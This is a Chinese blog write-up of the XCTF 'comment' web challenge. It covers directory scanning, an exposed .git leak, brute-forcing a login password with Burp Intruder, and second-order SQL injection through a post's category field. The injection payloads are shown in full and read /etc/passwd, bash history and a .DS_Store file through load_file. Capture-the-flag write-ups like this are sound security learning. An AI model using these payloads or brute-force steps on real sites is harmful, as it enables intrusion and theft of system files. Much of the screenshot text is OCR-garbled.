# xctf攻防世界 Web高手进阶区 comment



攻防世界web之路 专栏收录该内容

14 篇文章 0 订阅 订阅专栏

# 1. 进入环境, 查看内容

|     |          |          | 确定要提交? |        |                 |
|-----|----------|----------|--------|--------|-----------------|
| 留言极 |          |          |        | 确定取消   | ×               |
| 发贴  |          | TITLE    | 2      |        | )               |
| ID  | CATEGORY | CATEGORY | 2      |        |                 |
|     |          | CONTENT  | 2      |        |                 |
|     |          |          |        | CSDN @ | 提交<br>218947943 |

#### 跳转到login.php

| Sign in     |         |                |
|-------------|---------|----------------|
| zhangwei    |         |                |
| zhangwei*** |         |                |
|             | Sign in |                |
|             |         | CSDN @18947943 |

入手点是想办法登录后,再进行操作。

接下来一顿扫描瞅瞅:

| ■ 命令提示符                                                                                                    | _                                                                                                    | × |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---|
| [10:10:44] Starting:<br>[10:10:45] 301 - 323B - /js<br>[10:10:45] 400 - 309B - /.%<br>[10:10:47] 301 - 325B - /.g | -> http://111.200.241.244:51751/js/<br>2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd<br>it -> http://111.200.241.244:51751/.git/ | ^ |

| [10:10:47] 403 - 290                                                                                                 | 0D = 7. git/                                                                                                    |             |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------|
|                                                                                                    |                                                                                                    |             |
| [10:10:47] 200 - 17                                                                                                  | 7B - /.git/COMMIT_EDITMSG                                                                                                    |             |
| [10:10:47] 200 - 73                                                                                                  | 3B - /.git/description                                                                                                    |             |
| [10:10:47] 200 - 92                                                                                                  | 2B - /.git/config                                                                                                    |             |
| [10:10:47] 200 - 23                                                                                                  | 3B - /.git/HEAD                                                                                                    |             |
| $[10 \cdot 10 \cdot 47] 403 = 296$                                                                                   |                                                                                                    |             |
|                                                                                                    |                                                                                                    |             |
|                                                                                                    |                                                                                                    |             |
| [10.10.47] 200 - 240                                                                                                 |                                                                                                    |             |
| [10.10.47] 200 = 240                                                                                                 | SP - ( sit/index excluse                                                                                                    |             |
| [10:10:47] 200 - 145                                                                                                 |                                                                                                    |             |
| [10:10:47] 200 - 168                                                                                                 |                                                                                                    |             |
| [10:10:47] 301 - 335                                                                                                 | 55 - /.git/logs/refs -> http://111.200.241.244:51/51/.git/logs/refs/                                                                                                    |             |
| [10:10:47] 200 - 168                                                                                                 | 8B - /.git/logs/refs/heads/master                                                                                                    |             |
| [10:10:47] 301 - 341                                                                                                 | 1B - /.git/logs/refs/heads -> http://111.200.241.244:51751/.git/logs/refs/head                                                                                                    | s/          |
|                                                                                                    |                                                                                                    |             |
| [10:10:47] 200 - 41                                                                                                  | -1B - /.git/refs/heads/master                                                                                                    |             |
|                                                                                                    |                                                                                                    |             |
| [10:10:47] 301 - 336                                                                                                 | 16B - /.git/refs/heads -> http://111.200.241.244:51751/.git/refs/heads/                                                                                                    |             |
| [10:10:47] 301 - 335                                                                                                 | 5B - /.git/refs/tags -> http://111.200.241.244:51751/.git/refs/tags/                                                                                                    |             |
|                                                                                                    | 6B - /.ht wsr.txt                                                                                                    |             |
|                                                                                                    |                                                                                                    |             |
|                                                                                                    |                                                                                                    |             |
|                                                                                                    |                                                                                                    |             |
|                                                                                                    |                                                                                                    |             |
|                                                                                                    |                                                                                                    |             |
|                                                                                                    |                                                                                                    |             |
|                                                                                                    |                                                                                                    |             |
|                                                                                                    |                                                                                                    |             |
|                                                                                                    |                                                                                                    |             |
|                                                                                                    |                                                                                                    |             |
|                                                                                                    |                                                                                                    |             |
|                                                                                                    |                                                                                                    |             |
|                                                                                                    |                                                                                                    |             |
|                                                                                                    |                                                                                                    |             |
|                                                                                                    |                                                                                                    |             |
|                                                                                                    |                                                                                                    |             |
|                                                                                                    |                                                                                                    |             |
|                                                                                                    |                                                                                                    |             |
|                                                                                                    | 98 - /rsi-bin/ %2e/%2e/%2e/%2e/%2e/%2e/etc/nasswd                                                                                                    |             |
| [10.11.24] 301 - 29/                                                                                                 | // // // // // // // // // // // // //                                                                                                    |             |
| $\begin{bmatrix} 10.11.24 \end{bmatrix} 301 = 329 \\ \begin{bmatrix} 10.11.29 \end{bmatrix} 201 = 299 \end{bmatrix}$ | $\frac{10}{100} = \frac{1000}{100} = \frac{1000}{100} = 1000$ |             |
| [10.11.30] 301 - 320                                                                                                 | WP = / fonts -/ http://fil.200.241.244.51/51/fonts/                                                                                                    |             |
|                                                                                                    | THE TABLE AND A STREET AND A STREET AND A ST                                                                                                    |             |
|                                                                                                    | /hb = /index.pnp/login/                                                                                                    |             |
| 10:11:361 403 - 288                                                                                                  |                                                                                                    |             |
| [10:11:41] 200 - 2                                                                                                   | 2KB - /login.php                                                                                                    |             |
| [10:11:48] 200 - (                                                                                                   | 0B - /mysql.php                                                                                                    |             |
|                                                                                                    |                                                                                                    |             |
|                                                                                                    |                                                                                                    |             |
|                                                                                                    |                                                                                                    |             |
|                                                                                                    |                                                                                                    | N @18047042 |
|                                                                                                    |                                                                                                    | N @10947943 |

# 2. 问题分析

#### 想办法先登入进去

我们看到文本框提示已经给了zhangwei,密码是zhangwei\*\*\*,其实就是三位字符补充,在此我们借助burpsuite进行跑字 典,如图:

| Burp P | roject       | Intruder          | Repeater                 | Window H          | lelp             |                       |                  |                  |               |                  |                        |                         |                       |        |              |
|--------|--------------|-------------------|--------------------------|-------------------|------------------|-----------------------|------------------|------------------|---------------|------------------|------------------------|-------------------------|-----------------------|--------|--------------|
| Dashbo | ard          | Target            | Proxy                    | Intruder          | Repeater         | Sequencer             | Decoder          | Comparer         | Logger        | Extender         | Project options        | User options            | Learn                 |        |              |
| 1 ×    | 2 ×          |                   |                          |                   |                  |                       |                  |                  |               |                  |                        |                         |                       |        |              |
| Target | Po           | sitions           | Payloads                 | Resource          | Pool Opt         | ions                  |                  |                  |               |                  |                        |                         |                       |        |              |
|        | vloade       | ositions          |                          |                   |                  |                       |                  |                  |               |                  |                        |                         |                       |        | Start attack |
|        | figure t     | be peritier       | s whore paul             | ands will be ince | orted into the h | se request The r      | ttacktura data   | rmines the way i | n which paulo | ada aro acciono. | d to payload positions | saa hala fasfull dai    | taile                 |        | Startattack  |
| Col    | irigure t    | ne positior       | is where payl            | oads will be ins  | erted into the b | ase request. The a    | ittack type dete | rmines the way i | n which paylo | ads are assigned | d to payload positions | - see neip for fuil dei | caits.                |        |              |
| Att    | acktype      | Sniper            |                          |                   |                  |                       |                  |                  |               |                  |                        |                         |                       | ~      |              |
|        |              |                   |                          |                   |                  |                       |                  |                  |               |                  |                        |                         |                       |        |              |
| 1      | POST<br>Host | /login.<br>111.20 | php HTTP/3<br>0.241.244  | :51751            |                  |                       |                  |                  |               |                  |                        |                         |                       |        | Add §        |
| 3      | Conte        | ent - Leng        | th: 35                   |                   |                  |                       |                  |                  |               |                  |                        |                         |                       |        | Clear §      |
| 4      | Cache        | - Cont ro         | l: max-ag                | e=0               |                  |                       |                  |                  |               |                  |                        |                         |                       |        | Auto §       |
| 6      | Orig:        | n: http           | ://111.20                | 0.241.244:        | 51751            |                       |                  |                  |               |                  |                        |                         |                       |        | Refresh      |
| 7      | Conte        | ent - Type        | : applica                | tion/x-www        | -form-urlen      | coded                 |                  |                  |               |                  |                        |                         |                       |        |              |
| 8      | User         | Agent :           | Mozilla/5                | .0(Windows        | NT 10.0; Wi      | n64; x64) Appl        | eWebKit/53       | 7.36 (KHTML,     | like Geck     | o) Chrome/95     | 5.0.4638.69 Safa       | ri/537.36               |                       |        |              |
| 10     | Refe         | er: htt           | /ntml,app<br>p://111.2   | 00.241.244        | :51751/logi      | piication/xm<br>n.php | l;d=0.9,1ma      | ige/avit,ima     | ge/webp,1     | mage/apng,*      | /*;q=0.8,applic        | ation/signed-e          | exchange; v=b5; q=0.9 | 1      |              |
| 11     | Accep        | ot - Encod        | ling: gzip               | , deflate         |                  |                       |                  |                  |               |                  |                        |                         |                       |        |              |
| 12     | Accep        | ot - Langu        | l <mark>age</mark> ∶zh-C | N, zh; q=0.9      |                  |                       |                  |                  |               |                  |                        |                         |                       |        |              |
| 13     | Cook:        | le:isLo           | gin=0; PHF               | PSESSID=210       | 683biv2r3rb      | 0uggt9ee42e6          | 5                |                  |               |                  |                        |                         |                       |        |              |
| 14     | Conne        | ection:           | close                    |                   |                  | -                     |                  |                  |               |                  |                        |                         |                       |        |              |
| 16     | useri        | name=zha          | ngwei                    | ssword=zhan       | awei§***§        |                       |                  |                  |               |                  |                        |                         |                       |        |              |
|        |              |                   | -                        |                   |                  | J                     |                  |                  |               |                  |                        |                         |                       |        |              |
|        |              |                   |                          |                   |                  |                       |                  |                  |               |                  |                        |                         |                       |        |              |
|        |              |                   |                          |                   |                  |                       |                  |                  |               |                  |                        |                         |                       | CSDN @ | 28947943     |

## 添加payloads,如图:

| <b>5</b>                                                                                               |                                                          |                 |                    |                   | Burp Suite C      | ommunity Edit     | ion v2021.1     | 0.2 - Temporar    | ry Project               |                      |                     |                    |                   |            |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------|-----------------|--------------------|-------------------|-------------------|-------------------|-----------------|-------------------|--------------------------|----------------------|---------------------|--------------------|-------------------|------------|
| Burp Project Intrude                                                                                   | Repeater                                                 | Window I        | Help               |                   |                   |                   |                 |                   |                          |                      |                     |                    |                   | ,          |
| Dashboard Target                                                                                       | Proxy                                                    | Intruder        | Repeater           | Sequencer         | Decoder           | Comparer          | Logger          | Extender          | Project options          | User options         | Learn               |                    |                   |            |
| 1 × 2 ×                                                                                                |                                                          |                 |                    |                   |                   |                   |                 |                   |                          |                      |                     |                    |                   |            |
| Target Positions                                                                                       | Payloads                                                 | Resource        | e Pool Opti        | ons               |                   |                   |                 |                   |                          |                      |                     |                    |                   |            |
| Payload Sets                                                                                           |                                                          |                 |                    |                   |                   |                   |                 |                   |                          |                      |                     |                    | Sta               | rt z ttack |
| You can define one o                                                                                   | r more payloa                                            | d sets. The nur | nber of payload s  | ets depends on th | ne attack type de | fined in the Posi | tions tab. Vari | ious payload type | es are available for eac | h payload set, and e | ach payload type ca | in be customized i | n different ways. | <b>T</b>   |
| Pauload set: 1                                                                                         |                                                          |                 | Pauload count: 1   | 000               |                   |                   |                 |                   |                          |                      |                     |                    |                   |            |
| Payload set. 1                                                                                         | - L                                                      |                 |                    | 000               |                   |                   |                 |                   |                          |                      |                     |                    | 1                 |            |
| Payload type: Nur                                                                                      | nders                                                    |                 | Request count: 1   | 000               |                   |                   |                 |                   |                          |                      |                     |                    |                   |            |
| Payload Options<br>This payload type ge<br>Number range<br>Type:<br>From:<br>To:<br>Step:<br>How many: | [Numbers]<br>nerates numer<br>O Sequent<br>0<br>999<br>1 | ic payloads wi  | thin a given range | and in a specifie | ed format.        |                   |                 |                   |                          |                      |                     |                    |                   |            |
| Number format                                                                                          |                                                          |                 |                    |                   |                   |                   |                 |                   |                          |                      |                     |                    |                   |            |
| Base:                                                                                                  | 🗿 Decima                                                 | l 🔵 Hex         |                    |                   |                   |                   |                 |                   |                          |                      |                     |                    |                   |            |
| Min integer digits:                                                                                    |                                                          |                 |                    |                   |                   |                   |                 |                   |                          |                      |                     |                    |                   |            |
| Max integer digits:                                                                                    |                                                          | ]               |                    |                   |                   |                   |                 |                   |                          |                      |                     | CS                 | DN @189           | 47943      |

Start attack! 慢慢等吧, 巨慢, 如图:

| 5                                                                        | 3.                                                                                                    | Intruder attack of 111                                             | .200.241.24           | 4 - Tempo | rary attack -                                                | Not saved to project file | $\odot$ $\odot$        |
|--------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------|-----------------------|-----------|--------------------------------------------------------------|---------------------------|------------------------|
| Attack Sav                                                               | ve Columns                                                                                               |                                                                    |                       |           |                                                              |                           |                        |
| Results                                                                  | Target Position                                                                                          | s Payloads P                                                       | Resource Pool         | Optie     | ons                                                          |                           |                        |
| Filter: Showi                                                            | ng all items                                                                                             |                                                                    |                       |           |                                                              |                           | ?                      |
| Request $\land$                                                          | Payload                                                                                                  | Status                                                             | Error                 | Timeout   | Length                                                       | Comment                   |                        |
| 0<br>1<br>2<br>3<br>4<br>5<br>6<br>7<br>7<br>8<br>9<br>10<br>11          | 660<br>661<br>662<br>663<br>664<br>665<br>666<br>666<br>667<br>668<br>669<br>670                         | 200<br>200<br>200<br>200<br>200<br>200<br>200<br>200<br>200<br>200 |                       |           | 2087<br>2087<br>2087<br>2087<br>2087<br>2087<br>2087<br>2087 |                           |                        |
| Request                                                                  | Response                                                                                                 |                                                                    |                       |           |                                                              |                           |                        |
| Pretty Ra                                                                | w Hex ラ \n                                                                                               | $\equiv$                                                           |                       |           |                                                              |                           |                        |
| 9 Accept:<br>text/ht<br>d-excha<br>10 Referen<br>11 Accept-<br>12 Accept | :<br>tml,application/xh<br>ange;v=b3;q=0.9<br>r:http://111.200.<br>-Encoding:gzip,de<br>language:zh-CN.z | ntml+xml,applicat<br>241.244:51751/log<br>:flate<br>h:n=0.9        | ion/xml;q=<br>jin.php | =0.9,ima¢ | ge/avif,im                                                   | age/webp,image/apng,*/*;q | =0.8,application/signe |
| 13 Cookie:                                                               | : isLogin=0; PHPSES                                                                                      | SID=210683biv2r3                                                   | rb0uggt9ee            | 42e6      |                                                              |                           |                        |
| 14 Connect<br>15<br>16 usernam                                           | tion:close<br>me=zhangwei&passwo                                                                         | ord=zhangwei666                                                    |                       |           |                                                              |                           |                        |
| ?₿€                                                                      | → Search                                                                                                 |                                                                    |                       |           |                                                              |                           | 0 matches              |
| Finished 🧲                                                               |                                                                                                    |                                                                    |                       |           |                                                              |                           | CSDN @18947943         |

发现当\*\*\*为666时候请求302了,emmm,走起,如图:



| 留言板 |          |               |    |
|-----|----------|---------------|----|
| 发则  | 5        |               |    |
| ID  | CATEGORY | TITLE         |    |
|     |          | CSDN @1894794 | 13 |

#### 利用.git获取源码

想到前面dirsearch出来的内容,根据.git提示,果断使用GitHacker搞到源码。



(此处我不理解,为啥我用前端访问就提示没有权限,而用githack就能下载下来,什么原理?)

分析代码

|            |         | 111.200.2 | 2     |    |      |     |    |       |      |      | ~/GitH | lack/dis | t/111. | 200.24 |
|------------|---------|-----------|-------|----|------|-----|----|-------|------|------|--------|----------|--------|--------|
| 图(V)       | 转到(G)   | 帮助(H)     | 文件(F) | 编辑 | ≩(E) | 搜索( | 5) | 视图(V) | 文档   | á(D) | 帮助(    | H)       |        |        |
| <b>A</b> 2 | zhangfa | GitHack   | Ð     | ÷  | Ļ.   | C > | ×  | 5     | c >× |      | ιΰ     | Q        | R      | Сţ.    |



这一段代码啥啊,乱七八糟的没有一点入手地方。。。卡壳了,看看大佬们的writeup吧,发现这道题考察的是git泄露和恢复,所以还是需要一些基本的git知识的。(但是我尝试用git恢复死活出不来当初的版本,还老是飘红,真是醉了,这儿还 是参考大神们的搞得代码吧,参考链接:https://blog.csdn.net/hxhxhxx/article/details/107937982)

```
?php
include "mysql.php";
session_start();
if($_SESSION['login'] != 'yes'){
   header("Location: ./login.php");
   die();
if(isset($ GET['do'])){
switch ($ GET['do'])
case 'write':
   $category = addslashes($_POST['category']);
   $title = addslashes($ POST['title']);
   $content = addslashes($_POST['content']);
           set category = '$category',
   $result = mysql query($sql);
   break;
   $bo id = addslashes($ POST['bo id']);
   $result = mysql_query($sql);
   $num = mysql_num_rows($result);
   if($num>0){
   $category = mysql_fetch_array($result)['category'];
   $content = addslashes($_POST['content']);
   $sql = "insert into comment
           set category = '$category',
   $result = mysql_query($sql);
   break;
default:
   header("Location: ./index.php");
```

这段代码能看出来其实是考察sql的注入知识,核心内容其实在下面这段代码:

```
$sql = "insert into comment
set category = '$category',
content = '$content',
bo_id = '$bo_id'";
```

当登录后要发帖子时候,我们执行的sql语句是这段,但是我们可与看到每一段sql都是用另起一行,且可与看到category并没有 被过滤,而且页面上的帖子,content是可以被回显出来的,因此此题的突破口在这个点,看了好多博客,都没有说明为什 么。尝试利用category去覆盖原有的content,因此才有了网上所谓的解释如何执行sql语句的代码,#只能注释同一行,这里需要 注释/\*\*/来进行两行的注释:

| sql = | "insert | into comment                                    |
|-------|---------|-------------------------------------------------|
|       | set     | <pre>category = '123',content=user(),/*',</pre> |
|       |         | content = '*/#',                                |
|       |         | bo id = <b>'\$bo id'";</b>                      |

#### 4. 如何构造payload

上述代码提示我们需要在前端去如何填写,找了很多网上的帖子讲得好粗略,而且没有实操过程,遂做详细记录。因此构造payload如图:

|          | 发贴                       | ×                                 |
|----------|--------------------------|-----------------------------------|
| TITLE    | 1                        |                                   |
| CATEGORY | 1',content=database(),/* |                                   |
| CONTENT  | 1                        |                                   |
|          |                          | <mark>提交</mark><br>CSDN @18947943 |

提交后,点击详情,发布提交,如图,会回显ctf

|                      | 正文   |
|----------------------|------|
|                      | 留言   |
|                      | 提交留言 |
|                      |      |
| 是交<br>CSDN @18947943 |      |

也就是说我们的sql语句闭合了,而且注入正确。接下来就是跟着wp走了,我很多也看不懂,先做记录吧! 接着构造payload: 1',content=user(),/\*,回显如图:

|       | 发贴 | × |
|-------|----|---|
| TITLE | 1  |   |

| CATEGORY | 1',content=user(),/* |                      |
|----------|----------------------|----------------------|
| CONTENT  | 1                    |                      |
|          |                      | 提交<br>CSDN @18947943 |

# 同样道理,以\*/#进行闭合,后面一直是这么操作。如图:

| 正文                         | 222                                                                                                    |
|----------------------------|----------------------------------------------------------------------------------------------------|
| 留言                         | root@localhost                                                                                                    |
| 提交留言                       |                                                                                                    |
| 查看了当前用)<br>接着构造paylo<br>正文 | ✓提交<br>户为root用户,好家伙,权限很高嘛<br>ad: 1',content=(select(load_file('/etc/passwd'))),/*,回显如图:<br>1                                                                                                    |
| 留言                         | root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin<br>sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin<br>man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:<br>/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin<br>proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin<br>backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin<br>irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin<br>/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin libuuid:x:100:101::/var/lib/libuuid:<br>syslog:x:101:104::/homo/cyclog:/bin/falco.mycgl:x:102:105:MySQL Server,,,:/var/lib/mysql:/bin/false<br>www:x:500:500:www?/home/www:/bin/bash |
| 提交留言                       |                                                                                                    |
|                            | CSDN @18947943                                                                                                    |

|   | 正文  | 2                                                                                                    |   |
|---|-----|----------------------------------------------------------------------------------------------------|---|
|   | 留言  | cd /tmp/ unzip html.zip rm -f html.zip cp -r html /var/www/ cd /var/www/html/ rm -f .DS_Store service apache2 start |   |
| 提 | 交留言 |                                                                                                    |   |
|   |     |                                                                                                    |   |
|   |     |                                                                                                    | h |
|   |     |                                                                                                    |   |

✔提交

CSDN @18947943

记录了用户的操作历史,可以看到用户进入了/tmp文件夹并解压了html.zip,接着做了一份拷贝,并删除了.DS\_Store文件,这个 文件是数据文件,对于内容十分重要,但由于内容大,前端显示不完全,因此网上wp都采用了十六进制回显: 接着构造payload: 1',content=(select(hex(load\_file('/tmp/html/.DS\_Store')))),/\*,回显如图:

| 1                                                                 |                                                                                                    |        |                                                                                                    |                                                                                                    |
|-------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| 正文                                                                | 11                                                                                                    |        |                                                                                                    |                                                                                                    |
| 留吉                                                                | 00000001427564310000100000088000001000000040A0000000000                                                                                                    | 00000  | 000000000000000000000000000000000000000                                                               | 00B00000010000100000730074007200                                                                                                    |
| 提交留言                                                              |                                                                                                    |        |                                                                                                    |                                                                                                    |
| 3 Search HTML                                                     |                                                                                                    | + 1    | T Filter Styles :hov .cls                                                                             | + 🗈 🖃 Layout Computed Ch                                                                                                    |
| <pre>&gt; cheader class="panel.headings"</pre>                    | /header><br>ordered-group* role="form" method="post" action=" <u>_/write_do.php?do-comment</u> " onsubmit="return submit_check()\$ @went<br>iv><br>rol-label5顧言 |        | <pre>&gt; Pseudo-elements This Element element @ { } p @ { bootstrap.min.cc argun: P 00 10px; }</pre> | • Flexbox           Select a Flex container or item t           • Grid           \$:1098           CSS Grid is not in use on this pa           • Box Model |
| ▼ <div class="col-sm-54<br>▼ <p<br>00000001427564310000100</p<br> | 000000000000000000000000000000000000000                                                                                                    | 000000 | * 🗘 { bootstrap.min.d<br>-webkit-box-sizing:> border-box; 🖓                                           | margin 0                                                                                                    |

我们将数据拷贝出来,并使用在线十六进制转字符进行翻译,如图:

## 输入十六进制文本:

| 000000000000000000000000000000000000000                                                                                         | ٠ |
|----------------------------------------------------------------------------------------------------|---|
| 00000000000000000000000000000000000000                                                                                          |   |
| 0090062006 <mark>F</mark> 006 <mark>F</mark> 007400730074007200610070496C6 <mark>F</mark> 63626C6 <mark>F</mark> 62000000100000 |   |
| 004600000028 <mark>FFFFFFFFFFFF</mark> 000000000000B0063006 <mark>F</mark> 006D006D0065006E0074002E                             | + |
| 007000680070496C6 <mark>F</mark> 63626C6 <mark>F</mark> 620000001000000CC0000002800000001 <mark>FFFF</mark> 000                 | 1 |
|                                                                                                    |   |

#### 转换后的文本:

| 0000                                                                                                    | * |
|----------------------------------------------------------------------------------------------------|---|
| DbDoDoDtDsDtDrDaDpllocblobDDDDDDD <mark>F</mark> DDD(ÿÿÿÿÿDDDDDDDDCDoDmDmDeDnDt<br>D.DpDhDpllocbl <b>ebDDDDDDDDDD(DDDÿÿDDDDDDDCDsDsllocblobDDDDDDDDDR</b> DDD |   |

